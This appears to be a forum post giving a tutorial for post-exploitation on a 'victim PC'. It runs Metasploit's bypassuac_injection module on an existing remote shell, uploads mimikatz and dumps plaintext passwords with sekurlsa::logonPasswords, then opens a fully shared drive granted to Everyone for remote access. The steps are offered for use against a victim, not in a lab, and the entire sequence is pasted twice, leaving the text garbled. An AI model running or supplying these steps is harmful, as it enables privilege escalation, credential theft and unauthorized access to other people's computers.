kys
E-A-T Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
First Hack the Victim PC Using Metasploit(Tutorial How to Hack Remote PC)
Once you had a remote shell with Metasploit all now use the Bypass UAC module, set the session number and exploit it
use exploit/windows/local/bypassuac_injection
msf exploit (bypassuac_injection)>set session 1
msf exploit (bypassuac_injection)>exploit

mimikatz is a tool to check Windows security. It’s now well known to extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz can also perform pass-the-hash, pass-the-ticket or build
First Download mimikatz windows version from hereand use the upload command to send a file to the target system.

Type the following command to check privilege
privilege::debug
Now type the following command to get users passwords in text mode.
sekurlsa::logonPasswords


Using the “net help share” command you will see that the syntax is as follows:
net share raj=(Drive name): /GRANT:Everyone,FULL
Start, Run dialog box and define the path of the shared folder using the format \\192.18.0.101

It will show you the prompt and type username and password, and then click OK

Now you can access the shared folder. Below is the screenshot for reference.

Once you had a remote shell with Metasploit all now use the Bypass UAC module, set the session number and exploit it
use exploit/windows/local/bypassuac_injection
msf exploit (bypassuac_injection)>set session 1
msf exploit (bypassuac_injection)>exploit

mimikatz is a tool to check Windows security. It’s now well known to extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz can also perform pass-the-hash, pass-the-ticket or build
.Golden tickets
First Download mimikatz windows version from hereand use the upload command to send a file to the target system.

Type the following command to check privilege
privilege::debug
Now type the following command to get users passwords in text mode.
sekurlsa::logonPasswords

Using the “net help share” command you will see that the syntax is as follows:
net share raj=(Drive name): /GRANT:Everyone,FULL

Start, Run dialog box and define the path of the shared folder using the format \\192.18.0.101

It will show you the prompt and type username and password, and then click OK

Now you can access the shared folder. Below is the screenshot for reference.
